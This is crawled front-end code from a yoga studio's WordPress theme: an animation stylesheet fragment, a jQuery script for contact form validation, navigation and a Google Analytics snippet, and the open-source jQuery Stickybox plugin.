transform:translateY(100px) scale(1.2)
}
[data-aos=zoom-out-down] {
transform:translateY(-100px) scale(1.2)
}
[data-aos=zoom-out-right] {
transform:translate(-100px) scale(1.2)
}
[data-aos=zoom-out-left] {
transform:translate(100px) scale(1.2)
}
[data-aos^=slide][data-aos^=slide] {
transition-property:transform
}
[data-aos^=slide][data-aos^=slide].aos-animate {
	transform: translate(0)
}
[data-aos=slide-up] {
transform:translateY(100%)
}
[data-aos=slide-down] {
transform:translateY(-100%)
}
[data-aos=slide-right] {
transform:translateX(-100%)
}
[data-aos=slide-left] {
transform:translateX(100%)
}
[data-aos^=flip][data-aos^=flip] {
backface-visibility:hidden;
transition-property:transform
}
[data-aos=flip-left] {
transform:perspective(2500px) rotateY(-100deg)
}
[data-aos=flip-left].aos-animate {
	transform: perspective(2500px) rotateY(0)
}
[data-aos=flip-right] {
transform:perspective(2500px) rotateY(100deg)
}
[data-aos=flip-right].aos-animate {
	transform: perspective(2500px) rotateY(0)
}
[data-aos=flip-up] {
transform:perspective(2500px) rotateX(-100deg)
}
[data-aos=flip-up].aos-animate {
	transform: perspective(2500px) rotateX(0)
}
[data-aos=flip-down] {
transform:perspective(2500px) rotateX(100deg)
}
[data-aos=flip-down].aos-animate {
	transform: perspective(2500px) rotateX(0)
}
/*# sourceMappingURL=aos.css.map*/


--- FILE ---
content_type: application/javascript
request_url: https://www.yogawithyogi.com.au/wp-content/themes/ywy/js/scripts.js
body_size: 910
content:
$('body').scrollspy({target: ".navbar-nav"})





$(document).ready(function(){

	$('#Submitbtncontact').click(function(){

		SendEmail();

		return false;

	});

	

	function SendEmail()

	{

		try

		{

			

			var txtName = $('#txtName').val();

			var txtphone = $('#txtphone').val();

			var Email = $('#Email').val();

			var txtmsg = $('#txtmsg').val();

			

			

			if(txtName =='')

			{

				alert('Please Enter Name.');

				$('#txtName').focus();

				return false;

			}

			if(txtphone =='')

			{

				alert('Please Enter Phone Number.');

				$('#txtphone').focus();

				return false;

			}

						

			if(Email =='')

			{

				alert('Please Enter Email.');

				$('#Email').focus();

				return false;

			}

			

			if(txtmsg =='')

			{

				alert('Please Enter Message.');

				$('#txtmsg').focus();

				return false;

			}

			

			

			var parma ='txtName='+ escape(txtName) + '&txtphone=' + escape(txtphone) + '&Email=' + escape(Email) + '&txtmsg=' + escape(txtmsg);

			

			$.ajax({

			

				type:'POST',

				url:'mail-contact.php',

				data:parma,

				success:function(response){

						if(response == '1')

						{

							alert('Thank you for contact us, we will contact you soon.');

							$('#txtName').val('');

							$('#txtphone').val('');

							$('#Email').val('');

							$('#txtmsg').val('');

						}

						else

						{

							alert('Error');

						}

				}

			

			});

			

																				

			

		}

		catch(e)

		{

			alert(e);

		}

	}





});



// JavaScript Document nav

$('.loan-tabs-wrap').affix({offset: {top:0} });



$('body').scrollspy({target: ".loan-tabs"})









   $(document).ready(function(){



        $('.dropdown-toggle').dropdown()



    });



	



$(document).ready(function(){



    $(".dropdown").hover(            



        // function() {



        //     $('.dropdown-menu', this).not('.in .dropdown-menu').stop( true, true ).slideDown("fast");



        //     //$(this).toggleClass('open');        



        // },



        // function() {



        //     $('.dropdown-menu', this).not('.in .dropdown-menu').stop( true, true ).slideUp("fast");



        //     $(this).toggleClass('open');       



        // }



    );



});



//js for back to top





	$(document).ready(function(){



     $(window).scroll(function () {



            if ($(this).scrollTop() > 50) {



                $('#back-to-top').fadeIn();



            } else {



                $('#back-to-top').fadeOut();



            }



        });



        // scroll body to 0px on click



        $('#back-to-top').click(function () {



            $('#back-to-top').tooltip('hide');



            $('body,html').animate({



                scrollTop: 0



            }, 800);



            return false;



        });



        



        $('#back-to-top').tooltip('show');







});



//menu tabs

$(document).ready(function() {

    $("div.bhoechie-tab-menu>div.list-group>a").click(function(e) {

        e.preventDefault();

        $(this).siblings('a.active').removeClass("active");

        $(this).addClass("active");

        var index = $(this).index();

        $("div.bhoechie-tab>div.bhoechie-tab-content").removeClass("active");

        $("div.bhoechie-tab>div.bhoechie-tab-content").eq(index).addClass("active");

    });

});

//similar product



	$(document).ready(function(){



     $(window).scroll(function () {



            if ($(this).scrollTop() > 50) {



                $('#back-to-top').fadeIn();



            } else {



                $('#back-to-top').fadeOut();



            }



        });



        // scroll body to 0px on click



        $('#back-to-top').click(function () {



            $('#back-to-top').tooltip('hide');



            $('body,html').animate({



                scrollTop: 0



            }, 800);



            return false;



        });



        



        $('#back-to-top').tooltip('show');







});





$('.carousel').carousel({

    pause: "false"

});







// JavaScript Document nav



   $(document).ready(function() {



                $('#sticky-box').stickyBox({



                    stopper: '#footer'



                });



            });







  var _gaq = _gaq || [];



  _gaq.push(['_setAccount', 'UA-36251023-1']);



  _gaq.push(['_setDomainName', 'jqueryscript.net']);



  _gaq.push(['_trackPageview']);







  (function() {



    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;



    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';



    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);



  })();









--- FILE ---
content_type: application/javascript
request_url: https://www.yogawithyogi.com.au/wp-content/themes/ywy/js/jquery.stickybox.js
body_size: 1171
content:
/**

 * Stickybox plugin for jQuery.

 *

 * @copyright  Copyright (c) 2017 Jörg Moldenhauer

 * @author     Jörg Moldenhauer

 * @license    https://opensource.org/licenses/lgpl-3.0.html LGPL-3.0

 *

 * @link       https://github.com/joergmoldenhauer/jquery-stickybox

 */



(function($) {

    jQuery.fn.stickyBox = function(options) {

        // Set default configuration and extend it with given options

        var defaults = {

            notStickyBreakpoint: 767, // From this point on and below, boxes are not sticky

            spaceTop:50, // Space between window top and boxes

            stoppper: false, // False or elements which stop the boxes (jQuery selektor e.g. '#footer' or '.sticky-box-stopper')

            stopperSpace: 80 // Space between stopper elements and boxes

        };

        var config = $.extend(defaults, options);



        // If display is smaller than defined breakpoint, do nothing

        if ($(window).innerWidth() <= config.notStickyBreakpoint) {

            return this;

        }



        // Get stopper (if set in options)

        var stopper;

        if (config.stopper !== false) {

            stopper = $(config.stopper).first();

        }



        // Make every element of the collection sticky

        return this.each(function() {

            // Get current element

            var box = $(this);



            // Save box style (for resetting box)

            box.initialStyle = box.attr('style');



            // Save box previous element and parent (for resetting box)

            box.parentElement = box.parent();



            // Set box already stopped flag (will be set to true when box is already below stopper element)

            box.alreadyStopped = false;



            // Set box properties and assign resize listener

            setBoxProperties(box);

            $(window).on('resize', function() {

                setBoxProperties(box);

                setBoxPosition(box);

            });



            // Set box position and assign scroll listener

            setBoxPosition(box);

            $(window).on('scroll', function() {

                setBoxPosition(box);

            });

        });



        /**

         * Sets properties of a given box based on the values when the box is not fixed

         */

        function setBoxProperties(box) {

            // Reset box

            resetBox(box);



            // Get values

            var offsetTop = box.offset().top;

            var offsetLeft = box.offset().leftbar;

            var boxSizing = box.css('box-sizing');

            var width;

            if (boxSizing == 'border-box') {

                width = box.outerWidth();

            } else {

                width = box.width();

            }



            // Set box properties

            box.intialOffsetTop = offsetTop;

            box.intialOffsetLeft = offsetLeft;

            box.initialWidth = width;

        }



        /**

         * Positions a given box according to scroll level

         */

        function setBoxPosition(box) {

            // Check if box should be sticky or stopped

            if (!box.alreadyStopped && (($(window).scrollTop() >= box.intialOffsetTop - config.spaceTop) || (box.stopPosition !== undefined && $(window).scrollTop() >= box.stopPosition))) {

                // Set box parent container position relative

                // @todo: reset when box is not sticky anymore

                box.parentElement.css({

                    position: 'relative'

                });



                // Set css values for fixed state

                var position = 'fixed';

                var top = config.spaceTop;



                // Check if box should be stopped and set css styles accordingly

                if (box.stopPosition !== undefined && $(window).scrollTop() >= box.stopPosition) {

                    position = 'absolute';

                    top = box.stopPosition + config.spaceTop - box.parentElement.offset().top;

                }



                // Aply css styles

                box.css({

                    position: position,

                    top: top,

                    marginTop: 0,

                    width: box.initialWidth

                });

            } else {

                resetBox(box);

            }

        }



        /**

         * Resets a box to the state before it was sticky

         */

        function resetBox(box) {

            // Reset initial style or remove style-attribute completly

            if (box.initialStyle !== undefined) {

                box.attr('style', box.initialStyle);

            } else {

                box.removeAttr('style');

            }



            // Set box stop position (or set already stopped flag)

            if (config.stopper !== false && stopper.length > 0) {

                var stopperTop = stopper.offset().top;

                if (stopperTop > box.offset().top + box.outerHeight() + config.stopperSpace) {

                    box.alreadyStopped = false;

                    box.stopPosition = stopperTop - (config.spaceTop + box.outerHeight() + config.stopperSpace);

                } else {

                    box.alreadyStopped = true;

                }

            }

        }

    };

})(jQuery);

